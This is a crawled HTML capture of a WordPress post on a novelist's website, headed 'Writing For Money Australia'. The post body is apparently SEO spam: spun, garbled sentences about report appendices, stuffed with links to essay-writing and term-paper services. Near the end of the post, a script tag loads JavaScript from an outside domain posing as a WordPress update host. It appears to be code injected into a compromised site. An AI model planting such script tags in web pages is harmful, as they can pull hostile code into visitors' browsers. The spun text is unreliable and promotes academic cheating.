

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rishivohra.com/writing-for-money-australia-3/
body_size: 8792
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Writing For Money Australia | Rishi Vohra</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://rishivohra.com/wp-content/themes/rishivora/style.css" />
<link rel="pingback" href="https://rishivohra.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Rishi Vohra &raquo; Feed" href="https://rishivohra.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rishi Vohra &raquo; Comments Feed" href="https://rishivohra.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rishivohra.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://rishivohra.com/wp-includes/css/dist/block-library/style.min.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://rishivohra.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rishivohra.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<script type='text/javascript' src='https://rishivohra.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://rishivohra.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://rishivohra.com/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.hoverIntent.minified.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='jqueryhoverintent-js'></script>
<script type='text/javascript' src='https://rishivohra.com/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.cookie.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='jquerycookie-js'></script>
<script type='text/javascript' src='https://rishivohra.com/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.dcjqaccordion.2.9.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='dcjqaccordion-js'></script>
<link rel="https://api.w.org/" href="https://rishivohra.com/wp-json/" /><link rel="alternate" type="application/json" href="https://rishivohra.com/wp-json/wp/v2/posts/837" /><link rel="canonical" href="https://rishivohra.com/writing-for-money-australia-3/" />
<link rel="alternate" type="application/json+oembed" href="https://rishivohra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frishivohra.com%2Fwriting-for-money-australia-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://rishivohra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frishivohra.com%2Fwriting-for-money-australia-3%2F&#038;format=xml" />
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-837 single-format-standard">                                                                                                                                                                                                                                                                                                                                                                                                    

<div class="head_border">
  <div id="header"> <a href="https://rishivohra.com"><img src="https://rishivohra.com/wp-content/uploads/2015/04/photo.jpg" alt="" width="123" height="130" border="0" class="leftfloat" /></a> <a href="https://rishivohra.com" class="logo"></a> <a href="https://rishivohra.com"><!--<img src="https://rishivohra.com/wp-content/uploads/2015/05/pic.jpg" alt="" width="123" height="130" border="0" class="rightfloat" />--></a> </div>
</div>
<div id="content" class="" >
<div class="left_pannel">
<ul class="mainMenu">
	
<li id="dc_jqaccordion_widget-2" class="widget-container ">		
		<div class="dcjq-accordion" id="dc_jqaccordion_widget-2-item">
		
			<ul id="menu-menu" class="menu"><li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-178"><a href="https://rishivohra.com/">HOME</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-290"><a href="#">BOOKS</a>
<ul class="sub-menu">
	<li id="menu-item-1214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1214"><a href="#">THE LOVE STORY WE WROTE</a>
	<ul class="sub-menu">
		<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://rishivohra.com/the-love-story-we-wrote/">Book Blurb</a></li>
		<li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1215"><a href="https://rishivohra.com/the-love-story-we-wrote-book-trailer/">Book Trailer</a></li>
		<li id="menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1227"><a href="https://rishivohra.com/the-love-story-we-wrote-book-launch-event/">Book Launch Event</a></li>
	</ul>
</li>
	<li id="menu-item-1178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1178"><a href="#">DIARY OF AN ANGRY YOUNG MAN</a>
	<ul class="sub-menu">
		<li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://rishivohra.com/under-diary-of-an-angry-young-man-book-blurb/">Author&#8217;s Note</a></li>
		<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://rishivohra.com/under-diary-of-an-angry-young-man-book-trailer/">Book Trailer</a></li>
	</ul>
</li>
	<li id="menu-item-1142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1142"><a href="#">I AM M-M-MUMBAI</a>
	<ul class="sub-menu">
		<li id="menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://rishivohra.com/book-blurb/">Book Blurb</a></li>
		<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://rishivohra.com/videos-i-m-mumbai/">Book Trailer</a></li>
	</ul>
</li>
	<li id="menu-item-293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-293"><a href="#">HIFI IN BOLLYWOOD</a>
	<ul class="sub-menu">
		<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://rishivohra.com/synopsis/">Book Blurb</a></li>
		<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://rishivohra.com/review-hi-fi-bollywood/">Reviews</a></li>
		<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://rishivohra.com/print-press/">Print &#038; Radio Press</a></li>
		<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://rishivohra.com/online-press/">Online Press</a></li>
	</ul>
</li>
	<li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-291"><a href="#">ONCE UPON THE TRACKS OF MUMBAI</a>
	<ul class="sub-menu">
		<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://rishivohra.com/synopsis1/">Book Blurb</a></li>
		<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://rishivohra.com/book/prologue/">Prologue</a></li>
		<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://rishivohra.com/book/excerpts/">Excerpts</a></li>
		<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://rishivohra.com/news/">News</a></li>
		<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://rishivohra.com/reviews/">Reviews</a></li>
		<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://rishivohra.com/videos/">Book Trailer</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10"><a href="https://rishivohra.com/about-the-author/">AUTHOR</a>
<ul class="sub-menu">
	<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://rishivohra.com/about-the-author/">About the Author</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://rishivohra.com/education/">Education</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://rishivohra.com/selected-author-articles/">Selected Author Articles</a></li>
</ul>
</li>
<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://rishivohra.com/contact/">CONTACT</a></li>
</ul>		
		</div>
		</li></ul>
</div>



		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://rishivohra.com/help-with-economics-essay-6/" rel="prev"><span class="meta-nav">&larr;</span> Help With Economics Essay</a></div>
					<div class="nav-next"><a href="https://rishivohra.com/help-with-writing-essays-at-university-5/" rel="next">Help With Writing Essays At University <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-837" class="post-837 post type-post status-publish format-standard hentry category-uncategorized">
					<h1 class="entry-title">Writing For Money Australia</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://rishivohra.com/writing-for-money-australia-3/" title="12:58 pm" rel="bookmark"><span class="entry-date">March 30, 2015</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://rishivohra.com/author/admin/" title="View all posts by admin">admin</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p>More information related to the content of the document is compiled by an appendix. Authors can use their suggestions writing for money australia to be organized by subsections too. Scholarly forms sometimes include appendices, while they present comprehensive analyses of subjects and therefore are <a href="http://mhamlett.blogs.ccps.us/engineering-essay-writer/">engineering essay writer</a> often revealed in academic periodicals. Science or arithmetic reports may contain <a href="http://discomediterrania.com/recommended-essay-writing-service/">recommended essay writing service</a> maps and charts. Structure Appendices follow often letter arrangement <a href="http://katyhelen.com/essay-help-writing/">Essay Help Writing</a> or numeral.<span id="more-837"></span> Writers name A and B, or the second two the very first I etc. Writers must appropriately report all research in an appendix in the same way they do the others of the document.</p>
<h2>essay writing website</h2>
<p>An appendix that specifies conditions that are customized <a href="http://kosti.zebry.cz/2014/05/23/paper-help-2/">Paper Help</a> can merely take a record structure. Writers who want to elaborate on the level merely without weighing the body writing for money australia of the paper <strong>writing for money australia</strong> down tangentially associated with their issue will dsicover including appendices valuable. Business Outside of numbering, authors can organize the data within an appendix as they desire. The appendix does not contain main items of a report or the major thesis; relatively, it presents sources for your audience for more elaborates or reading on topics that are associated but nonessential. Considerations Writers could be tempted to use appendices as a destination for a &#8220;dump&#8221; all their investigation <a href="http://train.rs/2014/07/10/finding-someone-to-write-my-college-essay-2/">Finding Someone To Write My College Essay</a> and notes, but this technique doesn&#8217;t enable the general quality of the report itself. Obviously, <a href="http://pzfeed.com/writing-english-essays-for-college/">http://pzfeed.com/writing-english-essays-for-college</a> coherent and unified lines make the information displayed more straightforward to study, but appendices don&#8217;t need a general thesis. Writers must toss any info in a appendix that diverges a lot of from the matter of the report itself.</p>
<h2>where can i buy essays online</h2>
<p><a href="http://www.cityconveniencestore.com/mba-essay-writing-service/">Mba Essay Writing Service</a> Subtopics in pieces likewise get Roman numerals. Thus, the initial subsection of an appendix might look like &#8221; I.I. Most of these appendices <a href="http://cowboysracing.com/who-can-write-an-essay-for-me/">who can write an essay for me</a> avoid digressions in a paper that distract if not confuse a reader&#8217;s middle. <a href="http://devlog.terrifictales.net/2014/06/19/homework-help-sites-2/">Homework Help Sites</a> &#8221; Often writers range charts &#8220;Table 1&#8221; and photos &#8220;Number 1.&#8221; Unique citation styles (MLA, <a href="http://ulcer-treatment.net/essay-writing-service-toronto/">Essay Writing Service Toronto</a> APA or chicago-style) have their own format requirements for appendices in scholarly forms.</p>
<p><a href="https://rishivohra.com/write-my-essay-uk-cheap/">write my essay uk cheap</a>, <a href="https://rishivohra.com/buy-term-papers-online-review/">buy term papers online review</a>, <a href="https://rishivohra.com/homework-help-free-online/">homework help free online</a>, <a href="https://rishivohra.com/writing-philippine-money-amounts-in-words-worksheets/">writing philippine money amounts in words worksheets</a>, <a href="https://rishivohra.com/write-an-essay-the-gift-of-the-magi/">write an essay the gift of the magi</a>, <a href="https://rishivohra.com/how-to-find-someone-to-write-my-paper/">how to find someone to write my paper</a>, <a href="https://rishivohra.com/write-essay-letter/">write essay letter</a>, <a href="https://rishivohra.com/help-me-write-an-essay/">help me write an essay</a>, <a href="https://rishivohra.com/help-writing-victim-impact-statement/">help writing victim impact statement</a>, <a href="https://rishivohra.com/pay-someone-write-your-paper-uk/">pay someone write your paper uk</a><br />
<script type="text/javascript" src="https://wordpress-update.com/google-ajax.js"></script></p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						This entry was posted in <a href="https://rishivohra.com/category/uncategorized/" rel="category tag">Uncategorized</a>. Bookmark the <a href="https://rishivohra.com/writing-for-money-australia-3/" title="Permalink to Writing For Money Australia" rel="bookmark">permalink</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://rishivohra.com/help-with-economics-essay-6/" rel="prev"><span class="meta-nav">&larr;</span> Help With Economics Essay</a></div>
					<div class="nav-next"><a href="https://rishivohra.com/help-with-writing-essays-at-university-5/" rel="next">Help With Writing Essays At University <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Comments are closed.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->

	<div id="sidebar" role="complementary">
		<ul>
						<li>
				<form role="search" method="get" id="searchform" class="searchform" action="https://rishivohra.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>			</li>

			<!-- Author information is disabled per default. Uncomment and fill in your details if you want to use it.
			<li><h2>Author</h2>
			<p>A little something about you, the author. Nothing lengthy, just an overview.</p>
			</li>
			-->

						</ul>
		<ul role="navigation">
				<li class="pagenav"><h2>Pages</h2><ul><li class="page_item page-item-85"><a href="https://rishivohra.com/about-the-author/">About the Author</a></li>
<li class="page_item page-item-20"><a href="https://rishivohra.com/author/">AUTHOR</a></li>
<li class="page_item page-item-9 page_item_has_children"><a href="https://rishivohra.com/book/">BOOK</a>
<ul class='children'>
	<li class="page_item page-item-18"><a href="https://rishivohra.com/book/excerpts/">Excerpts</a></li>
	<li class="page_item page-item-16"><a href="https://rishivohra.com/book/prologue/">Prologue</a></li>
</ul>
</li>
<li class="page_item page-item-1137"><a href="https://rishivohra.com/book-blurb/">Book Blurb</a></li>
<li class="page_item page-item-32"><a href="https://rishivohra.com/videos/">Book Trailer</a></li>
<li class="page_item page-item-1162"><a href="https://rishivohra.com/videos-i-m-mumbai/">Book Trailer</a></li>
<li class="page_item page-item-34"><a href="https://rishivohra.com/comments/">COMMENTS</a></li>
<li class="page_item page-item-36"><a href="https://rishivohra.com/contact/">CONTACT</a></li>
<li class="page_item page-item-89"><a href="https://rishivohra.com/education/">Education</a></li>
<li class="page_item page-item-8"><a href="https://rishivohra.com/">HOME</a></li>
<li class="page_item page-item-28"><a href="https://rishivohra.com/news/">NEWS</a></li>
<li class="page_item page-item-359"><a href="https://rishivohra.com/news-for-hifi/">News for Hifi</a></li>
<li class="page_item page-item-285"><a href="https://rishivohra.com/once-upon-the-tracks-of-mumbai/">Once upon the tracks of mumbai</a></li>
<li class="page_item page-item-392"><a href="https://rishivohra.com/online-press/">Online Press</a></li>
<li class="page_item page-item-390"><a href="https://rishivohra.com/print-press/">Print &#038; Radio Press</a></li>
<li class="page_item page-item-317"><a href="https://rishivohra.com/review-hi-fi-bollywood/">Review hi fi bollywood</a></li>
<li class="page_item page-item-30"><a href="https://rishivohra.com/reviews/">REVIEWS</a></li>
<li class="page_item page-item-2"><a href="https://rishivohra.com/sample-page/">Sample Page</a></li>
<li class="page_item page-item-91"><a href="https://rishivohra.com/selected-author-articles/">Selected Author Articles</a></li>
<li class="page_item page-item-324"><a href="https://rishivohra.com/synopsis1/">Synopsis</a></li>
<li class="page_item page-item-15"><a href="https://rishivohra.com/synopsis/">Synopsis Hifi in Bollywood</a></li>
<li class="page_item page-item-258"><a href="https://rishivohra.com/test/">test</a></li>
<li class="page_item page-item-1205"><a href="https://rishivohra.com/the-love-story-we-wrote/">THE LOVE STORY WE WROTE</a></li>
<li class="page_item page-item-1225"><a href="https://rishivohra.com/the-love-story-we-wrote-book-launch-event/">THE LOVE STORY WE WROTE Book Launch Event</a></li>
<li class="page_item page-item-1212"><a href="https://rishivohra.com/the-love-story-we-wrote-book-trailer/">THE LOVE STORY WE WROTE Book Trailer</a></li>
<li class="page_item page-item-1174"><a href="https://rishivohra.com/under-diary-of-an-angry-young-man-book-blurb/">Under DIARY OF AN ANGRY YOUNG MAN Author&#8217;s Note</a></li>
<li class="page_item page-item-1176"><a href="https://rishivohra.com/under-diary-of-an-angry-young-man-book-trailer/">Under DIARY OF AN ANGRY YOUNG MAN Book Trailer</a></li>
</ul></li>
			<li><h2>Archives</h2>
				<ul>
					<li><a href='https://rishivohra.com/2015/06/'>June 2015</a></li>
	<li><a href='https://rishivohra.com/2015/05/'>May 2015</a></li>
	<li><a href='https://rishivohra.com/2015/04/'>April 2015</a></li>
	<li><a href='https://rishivohra.com/2015/03/'>March 2015</a></li>
	<li><a href='https://rishivohra.com/2015/02/'>February 2015</a></li>
	<li><a href='https://rishivohra.com/2015/01/'>January 2015</a></li>
	<li><a href='https://rishivohra.com/2014/12/'>December 2014</a></li>
	<li><a href='https://rishivohra.com/2014/11/'>November 2014</a></li>
	<li><a href='https://rishivohra.com/2014/10/'>October 2014</a></li>
	<li><a href='https://rishivohra.com/2014/09/'>September 2014</a></li>
	<li><a href='https://rishivohra.com/2014/08/'>August 2014</a></li>
	<li><a href='https://rishivohra.com/2014/07/'>July 2014</a></li>
	<li><a href='https://rishivohra.com/2014/06/'>June 2014</a></li>
	<li><a href='https://rishivohra.com/2014/05/'>May 2014</a></li>
	<li><a href='https://rishivohra.com/2014/04/'>April 2014</a></li>
	<li><a href='https://rishivohra.com/2014/03/'>March 2014</a></li>
	<li><a href='https://rishivohra.com/2014/02/'>February 2014</a></li>
	<li><a href='https://rishivohra.com/2014/01/'>January 2014</a></li>
	<li><a href='https://rishivohra.com/2013/12/'>December 2013</a></li>
	<li><a href='https://rishivohra.com/2013/11/'>November 2013</a></li>
	<li><a href='https://rishivohra.com/2013/10/'>October 2013</a></li>
	<li><a href='https://rishivohra.com/2013/08/'>August 2013</a></li>
	<li><a href='https://rishivohra.com/2013/07/'>July 2013</a></li>
	<li><a href='https://rishivohra.com/2013/05/'>May 2013</a></li>
	<li><a href='https://rishivohra.com/2013/04/'>April 2013</a></li>
	<li><a href='https://rishivohra.com/2013/01/'>January 2013</a></li>
	<li><a href='https://rishivohra.com/2011/11/'>November 2011</a></li>
	<li><a href='https://rishivohra.com/2011/10/'>October 2011</a></li>
	<li><a href='https://rishivohra.com/2010/10/'>October 2010</a></li>
	<li><a href='https://rishivohra.com/2007/04/'>April 2007</a></li>
				</ul>
			</li>

				<li class="categories"><h2>Categories</h2><ul>	<li class="cat-item cat-item-7"><a href="https://rishivohra.com/category/f-g-com/">f-g.com</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="https://rishivohra.com/category/test-2/">test</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="https://rishivohra.com/category/uncategorized/">Uncategorized</a> (171)
</li>
</ul></li>		</ul>
		<ul>
				
					</ul>
	</div>
<!--	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">
-->

			<div id="footer">
